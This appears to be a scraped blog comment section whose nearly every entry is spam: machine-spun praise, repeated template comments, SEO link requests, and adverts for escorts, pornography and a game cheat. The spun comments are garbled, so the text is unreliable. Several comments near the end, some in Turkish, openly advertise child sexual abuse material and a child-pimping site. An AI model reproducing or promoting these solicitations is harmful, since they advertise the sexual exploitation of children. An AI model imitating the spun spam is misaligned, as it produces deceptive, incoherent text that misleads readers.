How much an recommended webpage.|
Fantastic internet site. A great deal of useful details below.
I¡¦m dispatching the application to 3 contacts ans furthermore spreading when it comes to scrumptious.
Indeed, thank you very much upon your attempt!|
stunning items once and for all, you merely experienced a different
visitor. Just what may possibly everyone highly recommend in terms of your post
that you choose to launched a 7-day period prior to now?
Just about any some?|
The like you examine my mind! Material knowa bunch
on this, a particular example is penned the book inside or something.I do believe that you can employ two or three
photos to drive a car your message household a few things, still insteadof which, this is definitely wonderful blog page.
A superb study. I’ll most definitely return to their office.|
Dark colored concerning dark-colored inside 12 volt I’m creepin’ Smooth everyone professionally, you can purchase the genie D..H, black Houdini|
Hey there, most people which is used to jot
down fantastic, even so the last few articles or blog
posts are generally kinda boring… When i miss any amazing documents.
Preceding some blog posts are only a minimal due
to trail! think about it!|
I like all you gents usually are up very. Like smart work plus confirming!
Cultivate great will work gents I¡¦ve enclosed all of you to
be able to the blogroll. I’m sure it’ll reduce the
price of our web page ??|
Superb items from you, individual. I’ve comprehend
your junk previous to and you are also solely very awesome.
I adore the things you have developed in this case,
actually like what you’re really documenting and
some tips where you voice it out. You get it enjoyable but you just handle and keep this reasonable.
I actually can’t hold on you just read a great deal more on your part.
A great a great website.|
Advantageous advice. Fortuitous others I came across your
website out of the blue, and additionally I’m stunned how come it incident couldn’t came into being before!
I just saved to my bookmarks doing it.|
Hello, I am just Alex JohnWonderful information and facts, cheers intended for giving out sorts of details.This
is merely any type of information and facts we have been on the lookout for,Regards
plenty for a second time. Is really nice 1
and presents in-depth tips.you will discover more information have a look at for Youtube Broken in to Membership.|
It¡¦s a real trendy as well as effective joint of facts.
I am pleased that you revealed this helpful facts around.
Remember to keep us prepared like that. Are grateful
for revealing.|
I am not saying selected where you are buying your tips, then again wonderful subject matter.
That i is required to invest some time figuring out far more or even training even more.
Thank you for superb material I have been in search of this data
in my pursuit.|
Excellent web site listed here! Too your website a lot together rapidly!
What precisely throw are you working with? Am i allowed
to get those affiliate marketing link to your current sponsor?
I wish my website packed as quickly since joining your downline rofl|
Very worthwhile facts !Ideal just what I’m browsing regarding!
“…obstacles tend not to appear to be for being gave up towards, but only
that should be shattered.” by means of Adolf Hitler.|
Hey there, You’ve finished a wonderful position. I’ll undoubtedly bing the
application and also for me personally would suggest to make sure you my guys.
I’m certain they’ll wind up being benefited from
this web site.|
Prefer figure this out submit. And also seeking all over the place in this!
Thank heavens I ran across that at Ask. You’ve produced your day time!
Thanks again|
I’m ready to see this. This is the somewhat guide that needs to
be presented with and don’t a non-selected fictional works
that’s with the different blog sites. I appreciate you for spreading this valuable greatest document.|
Greetings. excellent task. I didnrrrt imagine this.
This is usually a superb account. Thank you!|
I reckon alternative web site house owners should take this web site
if you are an product, especially tidy and magnificent buyer friendly structure, as well as content.
You’re a professional on this area!|
many thanks word wide web sites.
I really like your blog.. very nice colors & theme. Did
you design this website yourself or did you hire someone to do it for you?
Plz answer back as I’m looking to design my own blog
and would like to find out where u got this from. thank you
Hi there just wanted to give you a quick heads up and let you know
a few of the pictures aren’t loading correctly. I’m not sure why but I think its a linking issue.
I’ve tried it in two different web browsers and both show the same outcome.
What’s up to every one, it’s in fact a pleasant for me to pay a quick visit this web site, it contains helpful
Information.
I needed to thank you for this wonderful read!!
I certainly enjoyed every little bit of it. I have got you book-marked to look at new stuff you post…
Do you mind if I quote a few of your posts as long as I provide credit and sources back to
your weblog? My blog site is in the exact same niche as yours and my visitors would certainly benefit from some of the information you provide here.
Please let me know if this okay with you.
Thanks!
Useful info. Lucky me I discovered your website unintentionally, and I am surprised why this accident did not came about in advance!
I bookmarked it.
For most up-to-date news you have to pay a quick visit world wide web and on internet I found this web site as a best website
for most recent updates.
It’s difficult to find educated people in this particular
topic, however, you sound like you know what you’re talking about!
Thanks
Finally, thee very best llayer may be the Applications layer.
The majority of your program code wilpl lve below,
aalong with built-in applications like the Phone
and BROWSER.
Among thee unique and effective qualities of Android os is that applications have an even playing field.
Why is usually that thee programs Google writes newed to feel the same
open API that you utilize. Yoou ccan also tell Android
to create ylur application change the standard programs if you want.
When some one searches for his essential thing,
thus he/she wants to be available that in detail, thus that thing is
maintained over here.
Hurrah, that’s what I was exploring for, what a stuff!
existing here at this website, thanks admin of this
website.
Because the admin of this web page is working, no question very rapidly it will be famous,
due to its quality contents.
We’re a group of volunteers and starting a new scheme in our community.
Your website provided us with valuable information to work on. You have done
an impressive job and our entire community will be thankful to you.
I’m really impressed with your writing abilities as smartly as with the format to your blog.
Is this a paid subject matter or did you modify it yourself?
Either way stay up the nice high quality writing, it is uncommon to see a great weblog like this one these days..
It’s really a nice and helpful piece of info. I’m satisfied that you shared this useful info with
us. Please keep us up to date like this. Thank you for sharing.
When there’s thousands of free porn websites w allllll the fetish videos you could ever
want
I don’t even know how I ended up here, but
I thought this post was great. I don’t know who you are but definitely you’re going
to a famous blogger if you aren’t already 😉 Cheers!
Hi, i read your blog occasionally and i own a similar one and i was just curious if you get a lot of spam
remarks? If so how do you stop it, any plugin or anything you can recommend?
I get so much lately it’s driving me insane so any assistance is very much appreciated.
I really like your blog.. very nice colors & theme. Did you design this website yourself
or did you hire someone to do it for you?
Plz reply as I’m looking to construct my own blog and would like to find out where u got this from.
cheers
I really like your blog.. very nice colors & theme. Did you
create this website yourself or did you hire someone to do it
for you? Plz respond as I’m looking to construct my own blog and would like to know where u got this from.
appreciate it
Hi to every one, the contents present at this web page are
truly awesome for people experience, well, keep up the good work fellows.
Having read this I believed it was really informative. I appreciate you finding the time and energy to put this article together.
I once again find myself spending a lot of time both reading and commenting.
But so what, it was still worthwhile!
That is really interesting, You are an overly professional blogger.
I have joined your feed and look ahead to searching
for more of your great post. Additionally, I’ve shared your
site in my social networks
Finally, thhe most notable layer may bbe the Applications layer.
The majority of your program code will liove below, along with built-in applications
like the Phone annd BROWSER.
Among the unique and effective qualities of Android os is that applications have an even playing
field. Whhy would be that thee programs
Google writes need to feel the same common API that you utilize.
You can also tell Android to create your application change the
standard software if you want.
If some one needs to be updated with hottest technologies therefore
he must be pay a quick visit this web site and be up to date daily.
Hi, i think that i noticed you visited my blog so i came
to return the favor?.I am attempting to to find things to improve my web site!I suppose its
adequate to make use of a few of your ideas!!
magnificent issues altogether, you just won a new reader.
What may you suggest about your publish that you simply made some days in the
past? Any certain?
Attractive section of content. I just stumbled upon your web site and in accession capital
to assert that I acquire in fact enjoyed account your blog posts.
Anyway I will be subscribing to your feeds and even I achievement you
access consistently fast.
Incredible points. Sound arguments. Keep up the good spirit.
This design is incredible! You most certainly know how to keep a reader amused.
Between your wit and your videos, I was almost moved to start my own blog (well, almost…HaHa!) Excellent job.
I really enjoyed what you had to say, and more than that, how you
presented it. Too cool!
Greetings I am so grateful I found your site,
I really found you by error, while I was researching on Yahoo for something else, Regardless I am here now and would just
like to say many thanks for a incredible post and a all round entertaining blog
(I also love the theme/design), I don’t have time to go through it all at the minute but I have bookmarked
it and also included your RSS feeds, so when I have time I will be
back to read much more, Please do keep up the great
work.
I’ve been exploring for a little for any high-quality articles or blog posts on this sort of area .
Exploring in Yahoo I at last stumbled upon this web site.
Studying this information So i am satisfied to convey that I
have an incredibly just right uncanny feeling I discovered exactly what I needed.
I most certainly will make certain to don?t forget this site and provides it a
look regularly.
I’m really impressed with your writing skills as well as
with the layout on your blog. Is this a paid theme or did you modify it yourself?
Anyway keep up the nice quality writing, it is rare to see a nice
blog like this one nowadays.
Cool blog! Is your theme custom made or did you download it from somewhere?
A theme like yours with a few simple adjustements would really make my blog jump out.
Please let me know where you got your design. Thanks
Hi there, I read your blog regularly. Your writing style is witty,
keep doing what you’re doing!
I enjoy what you guys are up too. This kind of clever work and
reporting! Keep up the fantastic works guys I’ve added you guys to my
personal blogroll.
Hello! I could have sworn I’ve been to this website before but after reading through some of
the post I realized it’s new to me. Anyhow, I’m definitely delighted I found it and I’ll be book-marking and checking back frequently!
With havin so much written content do you ever run into any issues of plagorism or copyright
violation? My website has a lot of exclusive content I’ve either
authored myself or outsourced but it looks like a lot of it is popping it up all over the
internet without my permission. Do you know any methods to help protect against content from being stolen? I’d definitely appreciate it.
I read this article completely concerning the comparison of
most up-to-date and earlier technologies, it’s awesome article.
Hi! I know this is kinda off topic but I was wondering which blog platform
are you using for this website? I’m getting sick and tired of WordPress because I’ve had issues with hackers and I’m looking at alternatives for another platform.
I would be great if you could point me in the direction of a good platform.
Highly descriptive article, I enjoyed that a lot. Will there
be a part 2?
My family members always say that I am wasting my time here at net, however
I know I am getting familiarity everyday by reading such good articles or reviews.
you’re actually a just right webmaster. The website loading velocity is incredible.
It sort of feels that you are doing any unique trick.
Also, The contents are masterpiece. you’ve done a great job in this matter!
Gotu Sikli
I am in fact happy to glance at this website posts which includes plenty of helpful information, thanks
for providing these kinds of data.
I’m impressed, I must say. Seldom do I encounter a blog that’s equally educative and interesting, and let me tell you,
you’ve hit the nail on the head. The problem is something
which not enough people are speaking intelligently about.
I am very happy I found this in my search for something relating to this.
Undeniably believe that which you said. Your favorite reason seemed to be on the internet the simplest thing to be
aware of. I say to you, I certainly get irked while
people think about worries that they plainly don’t know about.
You managed to hit the nail upon the top as well as defined out the whole thing without having side-effects , people can take
a signal. Will probably be back to get more. Thanks
Greetings from Florida! I’m bored to death at work so I decided to check out your
website on my iphone during lunch break.
I really like the info you present here and can’t wait to take a look when I get
home. I’m amazed at how quick your blog loaded on my cell phone ..
I’m not even using WIFI, just 3G .. Anyhow, great blog!
I have learn a few good stuff here. Definitely value bookmarking for
revisiting. I surprise how a lot attempt you place to create this
kind of excellent informative web site.
Sakarya Haber Sakarya’dan haberiniz olsun
Its like you read my mind! You seem to know so much about this, like you wrote the book in it or something.
I think that you could do with some pics to drive the message home a bit, but instead of that, this is wonderful blog.
An excellent read. I will definitely be back.
Thanks to my father who shared with me regarding this
blog, this website is really remarkable.
Google Adsense
Greetings! I know this is kinda off topic however I’d figured I’d ask.
Would you be interested in trading links or maybe guest writing a blog article or vice-versa?
My blog goes over a lot of the same subjects as yours
and I think we could greatly benefit from each other. If you might be interested feel free to send
me an e-mail. I look forward to hearing from you!
Terrific blog by the way!
Akyazı Haber Akyazı’dan haberiniz olsun
Quality articles is the crucial to invite the users to go to see the website, that’s what this site is providing.
Appreciation to my father who told me regarding this weblog,
this weblog is in fact amazing.
I got this website from my friend who told me about this website and at the moment
this time I am browsing this web page and reading very
informative articles or reviews here.
magnificent put up, very informative. I’m wondering why the other specialists of
this sector do not realize this. You should continue your writing.
I am confident, you’ve a huge readers’ base already!
istanbul escort
Do you have a spam issue on this website; I also am a blogger, and I was wanting to know your situation; many of us have developed some nice methods and we
are looking to swap techniques with other folks, why not shoot me an email if interested.
This is my first time visit at here and i am truly
happy to read all at alone place.
It is the best time to make some plans for the future and it is
time to be happy. I have read this put up and if I could I want to counsel you
few fascinating issues or advice. Maybe you could
write next articles regarding this article. I desire to learn even more things about it!
I’m very happy to discover this web site. I wanted to thank you for your time just
for this fantastic read!! I definitely enjoyed every little bit of it and i also
have you saved as a favorite to look at new information on your
site.
Woah! I’m really digging the template/theme of this blog.
It’s simple, yet effective. A lot of times it’s tough to get that “perfect balance” between usability and visual appearance.
I must say you’ve done a great job with this.
Also, the blog loads super quick for me on Opera. Superb Blog!
Hey, You’ve done a great career. I’ll most certainly
get the application and personally suggest to my local freinds.
Most probably they’ll wind up being took advantage of this site.
Azar Taş Hilesi, güncel 2019 2020
When someone writes an paragraph he/she keeps the
thought of a user in his/her mind that how a user
can know it. So that’s why this article is great.
Thanks!
Amazing issues here. I am very happy to look your article.
Thanks so much and I am having a look ahead to touch
you. Will you please drop me a mail?
I like the helpful information you provide in your
articles. I will bookmark your weblog and check again here regularly.
I am quite certain I’ll learn many new stuff right here!
Good luck for the next!
Hi! This is kind of off topic but I need some help from an established blog.
Is it very hard to set up your own blog? I’m not very techincal but I can figure things out pretty fast.
I’m thinking about making my own but I’m not
sure where to start. Do you have any ideas or suggestions?
Many thanks
gezantep ecort
you’re truly a just right webmaster. The web site loading pace is incredible.
It kind of feels that you’re doing any distinctive trick.
In addition, The contents are masterwork. you have done a
great activity on this matter!
Magnificent items from you, man. I have consider your stuff
previous to and you are just too wonderful. I actually like what you have
bought right here, certainly like what you are saying and the
way in which wherein you say it. You are making it enjoyable and you
still take care of to keep it wise. I can not wait to
learn much more from you. This is actually a wonderful web site.
I have read a few good stuff here. Definitely worth
bookmarking for revisiting. I wonder how a lot attempt you set to create one
of these fantastic informative website.
escort porn
This post provides clear idea in favor of the new viewers of
blogging, that truly how to do blogging and site-building.
Pretty section of content. I just stumbled upon your blog and in accession capital to assert that I acquire in fact enjoyed account your blog posts.
Any way I will be subscribing to your feeds and even I achievement you access consistently quickly.
I have read so many posts on the topic of the blogger lovers but
this piece of writing is really a pleasant post, keep it up.
Yes! Finally someone writes about веб камеры
онлайн.
Hi there, its nice piece of writing concerning media print, we all understand media is a great source of information.
Excellent article. I absolutely appreciate
this site. Continue the good work!
Excellent beat ! I would like to apprentice even as you amend your web site, how can i subscribe for a weblog website?
The account aided me a appropriate deal. I have been tiny
bit familiar of this your broadcast offered brilliant transparent
idea
Hi, i think that i noticed you visited my weblog thus i got here to return the choose?.I’m trying to find issues to enhance my web site!I assume its adequate to use a few of your ideas!!
Hello There. I found your blog using msn. This is
an extremely well written article. I will be sure to
bookmark it and return to read more of your useful info.
Thanks for the post. I will certainly comeback.
Hello! I just want to offer you a big thumbs up for your
great info you have got here on this post. I am returning to your blog for more soon.
Hi! I’m at work browsing your blog from my new iphone
4! Just wanted to say I love reading through your blog
and look forward to all your posts! Carry on the excellent work!
hello there and thank you for your information – I’ve certainly picked
up anything new from right here. I did however expertise several technical points
using this website, since I experienced to reload the site lots of times previous to
I could get it to load correctly. I had been wondering if your web host
is OK? Not that I am complaining, but sluggish loading instances times will often affect
your placement in google and can damage your quality score if advertising and marketing with Adwords.
Well I’m adding this RSS to my e-mail and can look out
for a lot more of your respective intriguing content. Ensure that you
update this again soon.
Hello, I think your website might be having browser compatibility issues.
When I look at your blog in Opera, it looks fine but when opening in Internet Explorer, it has
some overlapping. I just wanted to give you a quick heads up!
Other then that, amazing blog!
I was able to find good information from your blog articles.
Thanks designed for sharing such a fastidious thought, paragraph is good,
thats why i have read it entirely
I just could not depart your web site before suggesting that
I actually loved the standard info a person provide for
your visitors? Is going to be again steadily to inspect new posts
I am positive your location having your information, on the other hand excellent area
of interest. That i really should hang out discovering significantly more or figuring out a great deal more.
I appreciate you for breathtaking tips I’m hunting for this
review for my vision.
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your
point. You clearly know what youre talking about, why throw away your intelligence on just posting videos
to your site when you could be giving us something enlightening to read?
Howdy I am so excited I found your blog page, I really
found you by mistake, while I was looking on Google for something
else, Nonetheless I am here now and would just like to say
many thanks for a marvelous post and a all
round enjoyable blog (I also love the theme/design), I don’t have time to browse
it all at the minute but I have bookmarked it and also included
your RSS feeds, so when I have time I will be back
to read a lot more, Please do keep up the great b.
Very quickly this website will be famous among all blog viewers,
due to it’s good posts
Hello, i think that i saw you visited my website so i came
to “return the favor”.I’m trying to find things to enhance my web site!I suppose its
ok to use some of your ideas!!
In fact no matter if someone doesn’t know afterward its up to other visitors that they
will assist, so here it occurs.
This is really interesting, You’re a very skilled blogger.
I’ve joined your rss feed and look forward to seeking more of your magnificent post.
Also, I have shared your web site in my social networks!
I am sure this paragraph has touched all the internet visitors, its really really nice article on building up new
blog.
I am actually thankful to the holder of this web page who has shared
this fantastic piece of writing at at this
place.
Incredible! This blog looks just like my old
one! It’s on a entirely different subject but
it has pretty much the same layout and design. Outstanding choice
of colors!
Link exchange is nothing else but it is only placing the other
person’s weblog link on your page at suitable place and other person will also do same in favor of you.
Hello There. I found your blog using msn. This is a very well written article.
I will be sure to bookmark it and return to read more of your useful info.
Thanks for the post. I will definitely return.
Its like you learn my mind! You seem to understand a lot approximately this, like you wrote the e-book in it or something.
I believe that you simply can do with some % to force the message house a little bit, but instead of that,
that is magnificent blog. A fantastic read. I’ll definitely be back.
Great work! That is the type of info that should be shared across the internet.
Shame on the search engines for now not positioning this put up higher!
Come on over and consult with my site . Thanks =)
Hi friends, how is the whole thing, and what you wish for to say regarding
this article, in my view its truly remarkable in favor of me.
Hi there! This post couldn’t be written any better! Looking through this article reminds me
of my previous roommate! He always kept talking about this.
I’ll send this article to him. Pretty sure he’ll
have a great read. Thank you for sharing!
I do not even know how I ended up here, but I thought
this post was good. I don’t know who you are but definitely you’re going to a famous blogger if you are
not already 😉 Cheers!
Spot on with this write-up, I honestly feel this website
needs far more attention. I’ll probably be back again to
read through more, thanks for the info!
WOW just what I was searching for. Came here by searching for
excellent cheap
An outstanding share! I’ve just forwarded this onto a colleague
who had been conducting a little research on this.
And he in fact bought me breakfast because I discovered it for him…
lol. So allow me to reword this…. Thanks for the meal!!
But yeah, thanx for spending the time to talk about this subject here on your blog.
Whats up are using WordPress for your blog platform?
I’m new to the blog world but I’m trying to get started and set up my own. Do you need any coding
knowledge to make your own blog? Any help
would be greatly appreciated!
We are a gaggle of volunteers and starting a brand new scheme in our community.
Your web site offered us with useful information to work on. You’ve done a formidable job and our whole group will be thankful to you.
Greetings! Very useful advice within this article! It is the little changes that produce the most
important changes. Many thanks for sharing!
Hey! I know this is kind of off topic but I was wondering which blog platform are you using for
this site? I’m getting sick and tired of WordPress because I’ve
had problems with hackers and I’m looking at options for another platform.
I would be great if you could point me in the
direction of a good platform.
What’s up my buddy! I will mention that this article rocks !,
awesome crafted and are avalable by means of just about all imperative
infos. I’d like to peer more articles in this way.
Hi there, just wanted to say, I loved this blog post.
It was helpful. Keep on posting!
With havin so much content and articles do you ever run into any problems of plagorism or copyright violation? My website has a lot of exclusive content I’ve either
written myself or outsourced but it appears a lot of it is
popping it up all over the web without my agreement.
Do you know any techniques to help prevent content from being ripped off?
I’d definitely appreciate it.
Thank you for sharing your info. I truly appreciate your efforts and I will
be waiting for your further write ups thanks once again.
I all the time emailed this blog post page to all my friends, as if like
to read it afterward my friends will too.
Thanks for sharing your thoughts on introduce solar.
Regards
Greetings! Very useful advice within this post! It is the
little changes which will make the most significant changes.
Many thanks for sharing!
Do you mind if I quote a couple of your posts as long as I
provide credit and sources back to your website? My blog site is in the exact same niche as yours and
my visitors would really benefit from some of the
information you present here. Please let me know if this alright with you.
Many thanks!
Pretty! This was an extremely wonderful article. Thank you
for supplying this information.
Hi to all, since I am really eager of reading this website’s post to be updated
daily. It carries nice information.
Wow, this post is good, my younger sister is analyzing these things, thus I am going to
tell her.
An intriguing discussion is definitely worth comment.
There’s no doubt that that you ought to write more on this issue, it may not be
a taboo subject but usually people don’t speak about such subjects.
To the next! Many thanks!!
It’s really a great and useful piece of info.
I’m happy that you just shared this helpful info with us. Please keep us informed like
this. Thanks for sharing.
What’s up, always i used to check weblog posts here early in the break of day,
as i love to gain knowledge of more and more.
Hey! Would you mind if I share your blog with my zynga
group? There’s a lot of folks that I think would really enjoy your content.
Please let me know. Thank you
Currently it looks like Drupal is the best blogging platform available right now.
(from what I’ve read) Is that what you are using on your blog?
Can I simply say what a comfort to find someone that actually knows
what they are discussing online. You definitely realize how to bring a problem to light and make it important.
More and more people have to read this and understand this side of your story.
It’s surprising you aren’t more popular because you definitely have
the gift.
After looking at a few of the blog posts on your
blog, I really appreciate your way of blogging. I book marked it to my bookmark
webpage list and will be checking back in the near future.
Please visit my web site too and tell me what you think.
I was suggested this web site via my cousin. I am now not certain whether or not this post is written via him as nobody else understand such detailed about my trouble.
You’re incredible! Thanks!
Howdy! Do you know if they make any plugins
to assist with SEO? I’m trying to get my blog to rank for some targeted
keywords but I’m not seeing very good success.
If you know of any please share. Many thanks!
Intriguing data !Best what I found myself hunting regarding!
“…obstacles really do not appear to be to remain gave
up to make sure you, only to generally be cracked.”
just by Adolf Hitler.
Everything published was very logical. However, think about this,
what if you added a little information? I ain’t suggesting your information isn’t solid, however what if you
added something to maybe get people’s attention? I
mean Let’s search | Underworld is kinda boring.
You could glance at Yahoo’s home page and note how they create article
headlines to grab people to open the links. You might try adding a video or a
related picture or two to get people excited about what you’ve got to say.
Just my opinion, it could bring your blog a little bit more
interesting.
This website was… how do I say it? Relevant!!
Finally I have found something that helped me.
Many thanks!
I just couldn’t depart your website prior to suggesting that I
actually enjoyed the usual info an individual provide
in your guests? Is going to be back incessantly to inspect new posts
This website definitely has all the information I
needed about this subject and didn’t know who to ask.
aile ici sikis
I’m impressed, I have to admit. Seldom do I come across a blog that’s equally
educative and interesting, and without a doubt, you’ve hit the nail on the head.
The problem is something that too few men and women are speaking intelligently about.
Now i’m very happy I came across this during my search
for something concerning this.
Relating to discover a couple of nutrients these.
Seriously worth book-marking meant for returning to.
My partner and i wonder just how much work putting to make this kind
of remarkable insightful websites.
Quality articles or reviews is the main to interest the users to pay a quick visit the web site, that’s what this web page is providing.
you’re in point of fact a excellent webmaster.
The site loading speed is amazing. It sort of feels that you’re doing any unique trick.
Furthermore, The contents are masterwork. you have performed a fantastic activity on this
subject!
Hello, of course this post is actually pleasant and I have learned
lot of things from it concerning blogging. thanks.
Thanks for finally talking about >Lets search | Underworld <Liked it!
Hi, i think that i saw you visited my blog thus i came to “return the favor”.I am trying to find things to improve my website!I
suppose its ok to use some of your ideas!!
Hi! I just wanted to ask if you ever have any trouble
with hackers? My last blog (wordpress) was hacked and I ended
up losing several weeks of hard work due to no data backup.
Do you have any methods to prevent hackers?
Your style is so unique in comparison to other people I’ve read stuff from.
I appreciate you for posting when you have the opportunity, Guess I’ll just book
mark this page.
Hi there everyone, it’s my first pay a visit at this site, and post is truly fruitful for
me, keep up posting these types of content.
Magnificent goods from you, man. I’ve take into accout your stuff prior to and you’re just
too excellent. I really like what you have received right here,
certainly like what you are saying and the best way during which you
say it. You make it entertaining and you continue to care for to keep it sensible.
I can not wait to read much more from you. This is really
a tremendous site.
First of all I would like to say wonderful blog! I had a
quick question which I’d like to ask if you do
not mind. I was curious to know how you center yourself and clear your head before writing.
I have had a tough time clearing my mind in getting my thoughts out there.
I do enjoy writing however it just seems like the first 10 to 15
minutes tend to be lost just trying to figure out how to begin. Any recommendations or tips?
Many thanks!
Sweet blog! I found it while surfing around on Yahoo News.
Do you have any tips on how to get listed in Yahoo
News? I’ve been trying for a while but I never seem to get there!
Thanks
Terrific article! That is the type of information that are supposed to
be shared around the net. Shame on the search engines for now not positioning this put up upper!
Come on over and consult with my site . Thanks =)
I’m amazed, I must say. Seldom do I come across a blog that’s both equally educative
and engaging, and let me tell you, you’ve hit the nail
on the head. The issue is something that too few people are speaking intelligently about.
Now i’m very happy I came across this in my search for something concerning
this.
bookmarked!!, I love your site!
I go to see daily some sites and information sites to read content, however this website provides quality based
articles.
Do you have any video of that? I’d care to find out some
additional information.
That is really fascinating, You are a very professional blogger.
I have joined your feed and stay up for in quest of more of your
fantastic post. Also, I have shared your site
in my social networks
What’s up, yeah this post is in fact pleasant and I
have learned lot of things from it about blogging.
thanks.
I constantly spent my half an hour to read this blog’s content daily along with a mug of coffee.
you might be can be a exceptional website owner.
Your website recharging velocity can be incredible.
Plainly you’re engaging in whatever particular deceive. At the same time,
All of the items are usually work of art. you may have worked an incredible employment in this particular make a
difference!
Excellent article! We are linking to this great content
on our site. Keep up the good writing.
Its like you read my mind! You appear to know so much about
this, like you wrote the book in it or something. I think that you can do with
some pics to drive the message home a little bit, but instead of that, this is great blog.
A great read. I’ll certainly be back.
Woah! I’m rsally digging the template/theme of this blog.
It’s simple, yet effective. A lot of times it’s hard to
get that “perfect balance” between user friendliness and appearance.
I must say that you’ve done a awesome jobb wwith this.
Additionally, the blog loads super quick for me on Safari. Exceptional Blog!
Hi there, I found your blog by means of Google even as searching for a related subject, your site
got here up, it appears to be like good.
I’ve bookmarked it in my google bookmarks.
Hi there, just was alert to your weblog via
Google, and found that it’s really informative.
I am gonna watch out for brussels. I’ll be grateful if you continue this in future.
Lots of other people can be benefited out of your
writing. Cheers!
Very nice blog post. I certainly love this website.
Thanks!
Hi all, here every one is sharing these know-how,
thus it’s fastidious to read this website, and I used to pay a quick visit this web site daily.
What’s up mates, how is all, and what you want to
say concerning this article, in my view its genuinely remarkable in favor of me.
I absolutely love your blog and find nearly all of your post’s to be exactly what
I’m looking for. Does one offer guest writers to
write content in your case? I wouldn’t mind writing a post or elaborating on a number of the subjects you write related to
here. Again, awesome site!
I will immediately grab your rss as I can’t in finding your
email subscription hyperlink or e-newsletter service.
Do you have any? Kindly let me realize so that I could subscribe.
Thanks.
Hi there exceptional website! Does running a blog similar to
this take a large amount of work? I’ve very little knowledge of computer programming however I was hoping to
start my own blog in the near future. Anyway, should you have any recommendations or techniques for new blog owners please share.
I understand this is off subject however I just had to ask.
Appreciate it!
I do agree with all of the concepts you have presented on your post.
They’re very convincing and will certainly work. Still, the
posts are very quick for newbies. May you please extend them a little from next time?
Thanks for the post.
We absolutely love your blog and find the majority of your post’s to be just what
I’m looking for. Does one offer guest writers to write content for
you? I wouldn’t mind writing a post or elaborating on some of the subjects you write in relation to
here. Again, awesome blog!
of course like your website but you have to test the spelling on quite a few of your posts.
A number of them are rife with spelling problems and I find it very
troublesome to inform the truth on the other hand
I will surely come back again.
An outstanding share! I have just forwarded this onto a friend
who has been conducting a little homework on this.
And he in fact bought me dinner due to the fact that I found it for him…
lol. So allow me to reword this…. Thank YOU for the meal!!
But yeah, thanx for spending time to talk about this subject here
on your web site.
With havin so much content do you ever run into any issues of plagorism or copyright
infringement? My blog has a lot of exclusive content I’ve either authored myself or outsourced but it looks like a lot of it is
popping it up all over the web without my agreement.
Do you know any techniques to help reduce content from being stolen?
I’d truly appreciate it.
Greetings from Idaho! I’m bored at work so I decided to
browse your site on my iphone during lunch break.
I enjoy the knowledge you provide here and can’t wait to take a look when I get home.
I’m surprised at how fast your blog loaded on my cell phone ..
I’m not even using WIFI, just 3G .. Anyways, great blog!
This post is priceless. When can I find out more?
cocuk pazarlayan pezevengin sitesi tıkla gir
You could certainly see your skills in the article you write.
The arena hopes for even more passionate writers such as you who aren’t afraid to say how they believe.
At all times follow your heart.
Since the admin of this web site is working, no doubt very soon it
will be well-known, due to its feature contents.
cocuk porno sitesi escort cocuk isteyen hasanin siteye tıklasın
cocuk lezbiyen pornosu
Quality articles is the secret to invite the users to go to see the web page, that’s what this site is providing.
Thank you for the auspicious writeup. It actually was
a enjoyment account it. Glance complex to far brought agreeable from you!
By the way, how could we keep up a correspondence?
Nice blog here! Also your website loads up fast! What host are you using?
Can I get your affiliate link to your host? I wish my web site loaded up as quickly as
yours lol
I am regular visitor, how are you everybody? This paragraph posted at this web site
is actually fastidious.
Howdy! Do you know if they make any plugins to assist with SEO?
I’m trying to get my blog to rank for some targeted keywords but
I’m not seeing very good gains. If you know of any please share.
Thanks!
I think the admin of this web page is actually working hard in favor of his web site, for the reason that here
every data is quality based information.
Simply desire to say your article is as astounding.
The clarity on your publish is just great and that i could assume you’re an expert in this subject.
Fine together with your permission let me to grab your feed to stay updated with imminent post.
Thanks a million and please carry on the enjoyable work.
Good day! I could have sworn I’ve been to this blog before but
after reading through some of the post I realized it’s new to me.
Nonetheless, I’m definitely delighted I found it and
I’ll be book-marking and checking back often!
I constantly spent my half an hour to read this webpage’s posts every day
along with a cup of coffee.
Thanks in support of sharing such a pleasant thinking, post
is nice, thats why i have read it fully
You need to be a part of a contest for one of the best websites on the internet.
I’m going to recommend this site!
Good post! We are linking to this particularly great post
on our website. Keep up the great writing.
google hack ın my sites go to my website bursa escort
child porn in my eskisehir escort sites go to my website
You actually make it seem so easy with your presentation but I find this matter to
be actually something which I think I would never understand.
It seems too complex and very broad for me.
I’m looking forward for your next post, I’ll try to
get the hang of it!
This design is wicked! You most certainly know how to keep a
reader amused. Between your wit and your videos,
I was almost moved to start my own blog (well, almost…HaHa!) Wonderful job.
I really enjoyed what you had to say, and more than that, how you presented it.
Too cool!
Everything is very open with a precise description of the issues.
It was really informative. Your site is very helpful. Thanks
for sharing!
Thanks for your marvelous posting! I actually enjoyed reading
it, you could be a great author. I will remember to bookmark your
blog and will come back later on. I want to encourage you to definitely continue your
great work, have a nice evening!
OO SERKAN TARAKCI OO SERKAN TASCI
I was pretty pleased to find this great site. I wanted to thank you for your
time for this particularly wonderful read!! I definitely really liked every part of it and i also
have you book-marked to look at new stuff in your website.
Pretty! This has been a really wonderful article.
Many thanks for providing these details.
I have been surfing online more than three hours today, yet I never found any interesting article like yours.
It is pretty worth enough for me. Personally, if all web owners and bloggers made
good content as you did, the net will be a lot more useful than ever before.
What’s up, just wanted to say, I loved this blog post.
It was funny. Keep on posting!
Hmm it looks like your website ate my first comment (it
was extremely long) so I guess I’ll just sum it up what I submitted and say, I’m thoroughly
enjoying your blog. I as well am an aspiring blog blogger but
I’m still new to everything. Do you have any tips for inexperienced blog writers?
I’d definitely appreciate it.
I am in fact pleased to glance at this webpage posts which contains plenty of helpful data,
thanks for providing these kinds of statistics.
Someone essentially assist to make seriously posts
I’d state. That is the very first time I frequented your website page and up to now?
I amazed with the research you made to create this actual put up extraordinary.
Excellent process!
This piece of writing presents clear idea in support
of the new visitors of blogging, that in fact how to do
blogging and site-building.
Appreciate this post. Let me try it out.
Hi there, i read your blog from time to time and
i own a similar one and i was just curious if you get a lot of spam remarks?
If so how do you prevent it, any plugin or anything you can advise?
I get so much lately it’s driving me insane so any support is very much appreciated.
public escort
fake escort
Remarkable! Its genuinely remarkable paragraph, I
have got much clear idea about from this paragraph.
child porn and kocaeli escort ın my sites go to my website
Right here is the perfect website for everyone who would
like to find out about this topic. You realize a whole lot its almost
hard to argue with you (not that I personally will need to…HaHa).
You certainly put a brand new spin on a subject that has been written about for decades.
Great stuff, just excellent!
child porn in my bursa escort sites go to my website
